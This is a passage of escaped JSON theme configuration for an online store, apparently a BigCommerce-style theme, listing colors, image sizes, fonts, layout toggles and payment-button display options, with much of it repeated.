tbuttons-venmo-checkout-on-top-color\":\"blue\",\"label-backgroundColor\":\"#bfbfbf\",\"button--primary-backgroundColorHover\":\"#f73030\",\"card-figcaption-button-background\":\"#ffffff\",\"banner_half_3_style\":\"\",\"show_welcome_text\":true,\"button--default-borderColor\":\"#e0e1e4\",\"pdp-non-sale-price-label\":\"Was:\",\"button--disabled-borderColor\":\"#dcdcdc\",\"label-color\":\"#ffffff\",\"specialProductsColumns_show_top\":true,\"select-arrow-color\":\"#999999\",\"payment_icons_style\":\"dark\",\"optimizedCheckout-logo-size\":\"250x50\",\"navPages_banners\":false,\"categoriesList_subCount\":5,\"footer-color\":\"#222222\",\"card-title-color\":\"#000000\",\"productsByCategory-heading-color1\":\"#ffffff\",\"carousel_video_mute\":false,\"optimizedCheckout-headingSecondary-color\":\"#2d2d2d\",\"banner_one_2_style\":\"\",\"logo_fontSize\":40,\"alert-backgroundColor\":\"#ffffff\",\"productsByCategorySortingTabs_show_new\":true,\"product_uniform\":true,\"show_shop_by_price\":true,\"default_image_brand\":\"img/BrandDefault.gif\",\"productsByCategorySubcategoriesTabs-heading-color3\":\"#ffffff\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor1\":\"#009688\",\"show_allcategories_menu\":true,\"specialProductsColumns_products_count\":4,\"bannerAfterAddToCartButton\":\"disable\",\"section5\":\"\",\"product_list_display_mode\":\"grid\",\"navPages_bg_stretch\":true,\"paymentbanners-cartpage-logo-type\":\"primary\",\"quickSearch-color\":\"#ffffff\",\"carousel_banners\":false,\"navPages-rootMenu-backgroundColor\":\"#3853b4\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"product_size\":\"608x608\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"bc_banner_home_1\",\"ajax_add_to_cart\":true,\"carousel_vid0\":\"\",\"fontSizeH3\":\"25\",\"color-greyDarkest\":\"#2d2d2d\",\"color_badge_product_sale_badges\":\"#e74c3c\",\"price_ranges\":true,\"container-border-global-color-dark\":\"#454545\",\"color-greyDark\":\"#666666\",\"navPages_animation\":\"no\",\"header-backgroundColor\":\"#3750b2\",\"banner3x_3_backgroundColor\":\"transparent\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"productpage_thumbnails_count\":4,\"optimizedCheckout-buttonSecondary-borderColor\":\"#dcdcdc\",\"subcategories_menu_vertical\":false,\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-errorLight\":\"#ffdddd\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#ff0000\",\"icon-ratingFull\":\"#ffb400\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"carousel-slide4-position\":\"center\",\"add_to_cart_popup\":\"default\",\"homepage_blog_posts_position\":\"sidebar\",\"social_icon_placement_top\":true,\"productsByCategorySortingTabs_show_reviews\":true,\"section6\":\"\",\"fontSizeRoot\":\"16\",\"footer-secondary-color\":\"#ffffff\",\"brandspage_layout\":\"default\",\"manual_content_nav\":false,\"paymentbanners-proddetailspage-color\":\"white\",\"bannerAfterRating\":\"all\",\"instantload\":false,\"blog_size\":\"1193x795\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"font-smoothing\":\"antialiased\",\"paymentbuttons-paypal-checkout-payment-color\":\"gold\",\"alsobought_position\":\"right\",\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbuttons-provider-sorting\":[\"paypal\",\"paypal-credit\",\"paypal-venmo\",\"amazonpay\"],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"specialProductsTab_init_count\":4,\"masterpass-button-color\":\"black\",\"color-info\":\"#666666\",\"copyright-backgroundColor\":\"#e7e7e8\",\"show_bulk_order_mode\":true,\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#cccccc\",\"card--alternate-backgroundColor\":\"#ffffff\",\"banner_half_1_backgroundColor\":\"transparent\",\"hide_content_navigation\":false,\"amazon-button-color\":\"Gold\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"nl_popup_start\":\"10\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"productsByCategorySortingTabs-heading-backgroundColor3\":\"#cd4784\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#111111\",\"optimizedCheckout-step-backgroundColor\":\"#4f4f4f\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"footer_show_links_3\":false,\"pdp-price-label\":\"\",\"specialProductsColumns_show_featured\":true,\"footer_show_links_4\":false,\"optimizedCheckout-headingPrimary-color\":\"#2d2d2d\",\"banner_one_3_backgroundColor\":\"transparent\",\"color-textBase\":\"#131313\",\"color-warning\":\"#d4cb49\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"productgallery_size\":\"590x590\",\"blog_count\":5,\"quickSearch-borderColor\":\"#ff0000\",\"show_accept_applepay\":false,\"alert-color\":\"#4f4f4f\",\"footer_show_newsletter\":false,\"topHeader-color\":\"#ffffff\",\"searchpage_products_per_page\":12,\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#4f4f4f\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Barlow_400\",\"storeName-color\":\"#ffffff\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#000000\",\"footer_show_location\":true,\"card-figcaption-button-color\":\"#333333\",\"show_shop_by_brand\":9,\"productsByCategorySubcategoriesTabs-heading-color2\":\"#ffffff\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"productsByCategorySortingTabs_subcategories\":5,\"navUser_wishlist\":true,\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color-greyLightest\":\"#e8e8e8\",\"productsByCategorySortingTabs-heading-color1\":\"#ffffff\",\"productpage_related_products_count\":10,\"color-secondaryDark\":\"#e8e8e8\",\"fb_page\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#282828\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"color-greyLighter\":\"#dfdfdf\",\"carousel_vid3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"topHeader_address\":false,\"fontSizeH4\":\"20\",\"optimizedCheckout-header-backgroundColor\":\"#f7f7f7\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"carousel_vid2\":\"\",\"carousel-arrow-color\":\"#989898\",\"productpage_similar_by_views_count\":10,\"card_info\":\"hide\",\"show_accept_amazon\":true,\"afterpay-button-color\":\"black-mint\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor2\":\"#fe5621\",\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e6e6e6\",\"navPages-color-hover\":\"#eeeeee\",\"color-infoLight\":\"#dfdfdf\",\"paymentbanners-homepage-color\":\"white\",\"googlepay-button-color\":\"black\",\"product_sale_badges\":\"topright\",\"category_size\":\"1192x250\",\"navUser-dropdown-borderColor\":\"#dcdcdc\",\"color-greyMedium\":\"#989898\",\"topHeader_banner2\":false,\"footer_show_aboutus\":true,\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"footer-headingColor\":\"#050505\",\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"img/ProductDefault.gif\",\"image_product_loading\":\"/assets/img/product-loading.gif\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"footer-secondary-linkColor-hover\":\"#ff0000\",\"section9\":\"\",\"color-greyLight\":\"#a5a5a5\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#dfdfdf\",\"specialProductsTab-heading-color-inactive\":\"#888888\",\"icon-color\":\"#ffffff\",\"icon--alt-backgroundColor\":\"transparent\",\"copyright-color\":\"#222222\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"max_shop_by_brand\":9,\"carousel-video-ratio\":\"56.25%\",\"redirect_cart\":false,\"section2\":\"products_by_category_sorting_tabs\",\"overlay-backgroundColor\":\"#2d2d2d\",\"input-border-color-active\":\"#ffc34b\",\"topHeader_account\":true,\"nl_popup_hide\":\"60\",\"show_subcategories_menu\":false,\"container-fill-dark\":\"#f2f2f2\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"productsByCategorySortingTabs_show_bestselling\":true,\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#666666\",\"topHeader-icon-color\":\"#ffffff\",\"topBanner-backgroundColorGradient\":\"#000000\",\"color-successLight\":\"#d5ffd8\",\"specialProductsTab_more\":false,\"navPages_categoriesItem_text\":\"Categories\",\"color-greyDarker\":\"#454545\",\"productsByCategorySortingTabs_showBanner\":false,\"paymentbuttons-number-of-buttons\":1,\"carousel-slide3-position\":\"center\",\"button--primary-color\":\"#ffffff\",\"banner3x_1_backgroundColor\":\"transparent\",\"banner_one_3_style\":\"\",\"categoriesGrid-heading-backgroundColor\":\"#00a6ed\",\"color_text_product_custom_badges\":\"#ffffff\",\"color-success\":\"#69d66f\",\"color-white\":\"#ffffff\",\"spinner-borderColor-light\":\"#ffffff\",\"card_showHoverImage\":false,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"container-border-radius2\":\"4\",\"paymentbuttons-container\":\"medium\",\"productsByCategory-heading-backgroundColor1\":\"#009688\",\"zoom_size\":\"1280x1280\",\"productsByCategorySortingTabs-heading-color2\":\"#ffffff\",\"button-radius2\":\"4\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"navPages-subMenu-color\":\"#282828\",\"topHeader_phone\":true,\"color-textSecondary--hover\":\"#666666\",\"paymentbuttons-paypal-checkout-payment-size\":\"medium\",\"input-border-color\":\"#dcdcdc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#454545\",\"bannerAfterHeader\":\"disable\",\"footer_show_categories\":-1,\"banner_half_3_backgroundColor\":\"transparent\",\"footer-linkColor\":\"#222222\",\"productsByCategorySortingTabs_catIDs\":\"140, 174, 120\",\"bannerBeforeDescription\":\"disable\",\"icon-backgroundColor-hover\":\"#ffa500\",\"carousel-bgColor\":\"#ffffff\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"specialProductsTab_show_new\":false,\"carousel-dot-color-active\":\"#4F4F4F\",\"color-secondary\":\"#ffffff\",\"categoriesGrid-heading-color\":\"#ffffff\",\"productsByCategorySubcategoriesTabs-heading-color1\":\"#ffffff\",\"bannerBeforeCategory\":\"disable\",\"color-whitesBase\":\"#f8f8f8\",\"productpage_custom_fields_tab\":false,\"body-bg\":\"#f1f1f2\",\"dropdown--quickSearch-backgroundColor\":\"#dcdcdc\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#2a4abf\",\"product_image_responsive\":true,\"productsByCategory-heading-backgroundColor2\":\"#fe5621\",\"optimizedCheckout-contentSecondary-font\":\"Google_Barlow_400\",\"card-figcaption-button-borderColor\":\"#dcdcdc\",\"optimizedCheckout-contentPrimary-font\":\"Google_Barlow_400\",\"productsByCategorySortingTabs-heading-backgroundColor1\":\"#097276\",\"csspreload\":\"none\",\"layout\":\"left-sidebar\",\"productsByCategory-heading-color3\":\"#ffffff\",\"supported_card_type_icons\":[\"american_express\",\"diners_club\",\"discover\",\"mastercard\",\"visa\"],\"navPages_standard\":false,\"fontSizeH1\":\"35\",\"categorypage_search_subs\":false,\"footer_show_links_1\":false,\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"carousel-slide1-position\":\"center\",\"color-black\":\"#000000\",\"footer-secondary-linkColor\":\"#ffffff\",\"footer-secondary-button-color\":\"#ffffff\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"brand_main_size\":\"500x250\",\"checkout-paymentbuttons-paypal-size\":\"large\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"show_accept_klarna\":false,\"card-textAlign\":\"center\",\"paymentbanners-cartpage-logo-position\":\"left\",\"optimizedCheckout-contentSecondary-color\":\"#989898\",\"navPages-subMenu-color-hover\":\"#246ad3\",\"productsByCategorySortingTabs_active\":\"bestselling\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"applePay-button\":\"black\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#2a4abf\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#454545\",\"section3\":\"\",\"navUser-indicator-backgroundColor\":\"#e74c3c\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"fontSizeH5\":\"15\",\"productsByCategorySortingTabs-heading-color3\":\"#ffffff\",\"footer-linkColor-hover\":\"#246ad3\",\"category_card_size\":\"300x300\",\"banner3x_3_style\":\"\",\"productsByCategorySortingTabs_show_featured\":true,\"color-primaryLight\":\"#a5a5a5\",\"topHeader-color-hover\":\"#fcff00\",\"icon-backgroundColor\":\"#ffc34b\",\"specialProductsTab_active_tab\":\"new\",\"carousel-bgColor-opacity2\":\"0\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"productpage_videos_position\":\"tab\",\"navPages-categoriesItem-backgroundColor\":\"#f8f8f8\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"show_product_reviews_tabs\":false,\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"carousel-slide2-position\":\"center\",\"optimizedCheckout-buttonSecondary-color\":\"#4f4f4f\",\"button--icon-svg-color\":\"#4f4f4f\",\"banner3x_2_style\":\"\",\"input-radius2\":\"4\",\"button--default-colorHover\":\"#1a1a1a\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"homepage_carousel_style\":\"fullwidth\",\"input-disabled-bg\":\"#ffffff\",\"section8\":\"\",\"alert-color-alt\":\"#ffffff\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"productsByCategorySortingTabs_lazy\":true,\"paymentbanners-cartpage-text-color\":\"black\",\"footer-color-hover\":\"#246ad3\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#dcdcdc\",\"productthumb_size\":\"100x100\",\"specialProductsTab_show_top\":false,\"productsByCategorySubcategoriesTabs-heading-backgroundColor3\":\"#00a6ed\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#ff7d7d\",\"homepage_blog_posts_count\":0,\"productpage_custom_fields_hide_special\":true,\"color-textSecondary\":\"#a5a5a5\",\"gallery_size\":\"300x300\",\"specialProductsColumns_show_new\":true,\"productsByCategorySortingTabs_products\":4},\"categoryProductsPerPage\":12,\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"banner3x_1_style\":\"\",\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"footer-secondary-backgroundColor\":\"#263da8\",\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#989898\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"categoriesList_count\":0,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#e8e8e8\",\"banner_half_1_style\":\"\",\"card--alternate-color--hover\":\"#ffffff\",\"productsByCategory-heading-backgroundColor3\":\"#00a6ed\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"custom\",\"navUser-color\":\"#ffffff\",\"bannerAdvTopHeader\":\"disable\",\"social_icon_placement_bottom\":true,\"productpage_bulk_price_table\":true,\"show_powered_by\":false,\"topHeader-borderColor\":\"#384fb2\",\"productsByCategory-heading-color2\":\"#ffffff\",\"checkRadio-borderColor\":\"#dcdcdc\",\"product_custom_badges\":false,\"color-primaryDarker\":\"#000000\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"300x150\",\"optimizedCheckout-logo-position\":\"left\",\"carousel_video_autoplay\":true,\"optimizedCheckout-discountBanner-backgroundColor\":\"#f5f5f5\",\"color-textLink--hover\":\"#246ad3\",\"pdp-sale-price-label\":\"Now:\",\"nl_popup_show\":\"hide\",\"navPages-categoriesItem-color\":\"#1d1d1d\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"show_sku\":false,\"optimizedCheckout-headingPrimary-font\":\"Google_Barlow_600\",\"icon--alt-color-hover\":\"#246ad3\",\"productpage_description_type\":\"full\",\"footer-backgroundColor\":\"#f1f1f2\",\"navPages-color\":\"#ffffff\",\"productpage_reviews_count\":10,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"logo_size\":\"500x100\",\"product_options_column\":1,\"blog_style\":\"featured\",\"fontSizeH2\":\"30\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"show_accept_paypal\":true,\"footer-secondary-button-backgroundColor\":\"#ff0000\",\"paymentbuttons-paypal-shape\":\"rect\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"section4\":\"\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Barlow_400\",\"topHeader_banner1\":false,\"paymentbuttons-paypal-label\":\"checkout\",\"productsByCategorySortingTabs-heading-backgroundColor2\":\"#3278f0\",\"banner_half_2_style\":\"\",\"navPages-borderColor\":\"#dcdcdc\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"carousel-dot-color\":\"#9c9c9c\",\"button--disabled-backgroundColor\":\"#dcdcdc\",\"header_sticky\":\"search\",\"footer_show_pages\":4,\"topBanner-backgroundColor\":\"#000000\",\"show_subcategories_grid\":false,\"navPages_categoriesMenu\":\"group\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"topBanner-color\":\"#ffffff\",\"banner_half_2_backgroundColor\":\"transparent\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":12,\"banner_one_1_backgroundColor\":\"transparent\",\"button--default-color\":\"#1a1a1a\",\"icon--alt-color\":\"#282828\",\"productpage_vertical_thumbnails\":false,\"section7\":\"\",\"specialProductsTab-heading-color\":\"#000000\",\"fontSizeH6\":\"13\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":true,\"footer_show_links_2\":false,\"specialProductsTab_show_featured\":false,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"productsByCategorySortingTabs_count\":5,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#989898\",\"input-font-color\":\"#454545\",\"footer-secondary-headingColor\":\"#ffffff\",\"select-bg-color\":\"#ffffff\",\"banner3x_2_backgroundColor\":\"transparent\",\"banner_one_1_style\":\"\",\"show_accept_mastercard\":true,\"topHeader-bgColor\":\"#2b3687\",\"style\":\"modern\",\"optimizedCheckout-link-font\":\"Google_Barlow_400\",\"supported_payment_methods\":[\"card\",\"paypal\",\"bank\"],\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload\",\"carousel-title-color\":\"#111111\",\"categorypage_search\":\"show\",\"color_text_product_sale_badges\":\"#ffffff\",\"specialProductsTab_lazy_count\":8,\"show_accept_googlepay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"icon--alt-backgroundColor-hover\":\"transparent\",\"button--disabled-color\":\"#ffffff\",\"carousel-slide0-position\":\"center\",\"color-primaryDark\":\"#2d2d2d\",\"categoriesList_showBanner\":false,\"product_outstock_badge\":true,\"navPages_autoFit\":false,\"color_hover_product_sale_badges\":\"#e74c3c\",\"color-price\":\"#ff0000\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#989898\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"productpage_layout\":\"default\",\"topHeader_show\":true,\"color-grey\":\"#4f4f4f\",\"homepage_expand_categories_menu\":false,\"footer_show_contact\":true,\"body-font\":\"Google_Barlow_400\",\"banner_one_2_backgroundColor\":\"transparent\",\"paymentbuttons-bolt-shape\":\"rect\",\"show_quick_payment_buttons\":true,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#e12929\",\"optimizedCheckout-formField-borderColor\":\"#989898\",\"checkRadio-color\":\"#4f4f4f\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#4496f6\",\"optimizedCheckout-headingSecondary-font\":\"Google_Barlow_400\",\"headings-font\":\"Google_Barlow_600\",\"paymentbuttons-venmo-checkout-on-top-color\":\"blue\",\"label-backgroundColor\":\"#bfbfbf\",\"button--primary-backgroundColorHover\":\"#f73030\",\"card-figcaption-button-background\":\"#ffffff\",\"banner_half_3_style\":\"\",\"show_welcome_text\":true,\"button--default-borderColor\":\"#e0e1e4\",\"pdp-non-sale-price-label\":\"Was:\",\"button--disabled-borderColor\":\"#dcdcdc\",\"label-color\":\"#ffffff\",\"specialProductsColumns_show_top\":true,\"select-arrow-color\":\"#999999\",\"payment_icons_style\":\"dark\",\"optimizedCheckout-logo-size\":\"250x50\",\"navPages_banners\":false,\"categoriesList_subCount\":5,\"footer-color\":\"#222222\",\"card-title-color\":\"#000000\",\"productsByCategory-heading-color1\":\"#ffffff\",\"carousel_video_mute\":false,\"optimizedCheckout-headingSecondary-color\":\"#2d2d2d\",\"banner_one_2_style\":\"\",\"logo_fontSize\":40,\"alert-backgroundColor\":\"#ffffff\",\"productsByCategorySortingTabs_show_new\":true,\"product_uniform\":true,\"show_shop_by_price\":true,\"default_image_brand\":\"img/BrandDefault.gif\",\"productsByCategorySubcategoriesTabs-heading-color3\":\"#ffffff\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor1\":\"#009688\",\"show_allcategories_menu\":true,\"specialProductsColumns_products_count\":4,\"bannerAfterAddToCartButton\":\"disable\",\"section5\":\"\",\"product_list_display_mode\":\"grid\",\"navPages_bg_stretch\":true,\"paymentbanners-cartpage-logo-type\":\"primary\",\"quickSearch-color\":\"#ffffff\",\"carousel_banners\":false,\"navPages-rootMenu-backgroundColor\":\"#3853b4\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"product_size\":\"608x608\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"bc_banner_home_1\",\"ajax_add_to_cart\":true,\"carousel_vid0\":\"\",\"fontSizeH3\":\"25\",\"color-greyDarkest\":\"#2d2d2d\",\"color_badge_product_sale_badges\":\"#e74c3c\",\"price_ranges\":true,\"container-border-global-color-dark\":\"#454545\",\"color-greyDark\":\"#666666\",\"navPages_animation\":\"no\",\"header-backgroundColor\":\"#3750b2\",\"banner3x_3_backgroundColor\":\"transparent\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"productpage_thumbnails_count\":4,\"optimizedCheckout-buttonSecondary-borderColor\":\"#dcdcdc\",\"subcategories_menu_vertical\":false,\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-errorLight\":\"#ffdddd\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#ff0000\",\"icon-ratingFull\":\"#ffb400\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"carousel-slide4-position\":\"center\",\"add_to_cart_popup\":\"default\",\"homepage_blog_posts_position\":\"sidebar\",\"social_icon_placement_top\":true,\"productsByCategorySortingTabs_show_reviews\":true,\"section6\":\"\",\"fontSizeRoot\":\"16\",\"footer-secondary-color\":\"#ffffff\",\"brandspage_layout\":\"default\",\"manual_content_nav\":false,\"paymentbanners-proddetailspage-color\":\"white\",\"bannerAfterRating\":\"all\",\"instantload\":false,\"blog_size\":\"1193x795\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"font-smoothing\":\"antialiased\",\"paymentbuttons-paypal-checkout-payment-color\":\"gold\",\"alsobought_position\":\"right\",\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbuttons-provider-sorting\":[\"paypal\",\"paypal-credit\",\"paypal-venmo\",\"amazonpay\"],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"specialProductsTab_init_count\":4,\"masterpass-button-color\":\"black\",\"color-info\":\"#666666\",\"copyright-backgroundColor\":\"#e7e7e8\",\"show_bulk_order_mode\":true,\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#cccccc\",\"card--alternate-backgroundColor\":\"#ffffff\",\"banner_half_1_backgroundColor\":\"transparent\",\"hide_content_navigation\":false,\"amazon-button-color\":\"Gold\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"nl_popup_start\":\"10\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"productsByCategorySortingTabs-heading-backgroundColor3\":\"#cd4784\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#111111\",\"optimizedCheckout-step-backgroundColor\":\"#4f4f4f\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"footer_show_links_3\":false,\"pdp-price-label\":\"\",\"specialProductsColumns_show_featured\":true,\"footer_show_links_4\":false,\"optimizedCheckout-headingPrimary-color\":\"#2d2d2d\",\"banner_one_3_backgroundColor\":\"transparent\",\"color-textBase\":\"#131313\",\"color-warning\":\"#d4cb49\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"productgallery_size\":\"590x590\",\"blog_count\":5,\"quickSearch-borderColor\":\"#ff0000\",\"show_accept_applepay\":false,\"alert-color\":\"#4f4f4f\",\"footer_show_newsletter\":false,\"topHeader-color\":\"#ffffff\",\"searchpage_products_per_page\":12,\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#4f4f4f\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Barlow_400\",\"storeName-color\":\"#ffffff\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#000000\",\"footer_show_location\":true,\"card-figcaption-button-color\":\"#333333\",\"show_shop_by_brand\":9,\"productsByCategorySubcategoriesTabs-heading-color2\":\"#ffffff\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"productsByCategorySortingTabs_subcategories\":5,\"navUser_wishlist\":true,\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color-greyLightest\":\"#e8e8e8\",\"productsByCategorySortingTabs-heading-color1\":\"#ffffff\",\"productpage_related_products_count\":10,\"color-secondaryDark\":\"#e8e8e8\",\"fb_page\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#282828\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"color-greyLighter\":\"#dfdfdf\",\"carousel_vid3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"topHeader_address\":false,\"fontSizeH4\":\"20\",\"optimizedCheckout-header-backgroundColor\":\"#f7f7f7\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"carousel_vid2\":\"\",\"carousel-arrow-color\":\"#989898\",\"productpage_similar_by_views_count\":10,\"card_info\":\"hide\",\"show_accept_amazon\":true,\"afterpay-button-color\":\"black-mint\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor2\":\"#fe5621\",\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e6e6e6\",\"navPages-color-hover\":\"#eeeeee\",\"color-infoLight\":\"#dfdfdf\",\"paymentbanners-homepage-color\":\"white\",\"googlepay-button-color\":\"black\",\"product_sale_badges\":\"topright\",\"category_size\":\"1192x250\",\"navUser-dropdown-borderColor\":\"#dcdcdc\",\"color-greyMedium\":\"#989898\",\"topHeader_banner2\":false,\"footer_show_aboutus\":true,\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"footer-headingColor\":\"#050505\",\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"img/ProductDefault.gif\",\"image_product_loading\":\"/assets/img/product-loading.gif\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"footer-secondary-linkColor-hover\":\"#ff0000\",\"section9\":\"\",\"color-greyLight\":\"#a5a5a5\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#dfdfdf\",\"specialProductsTab-heading-color-inactive\":\"#888888\"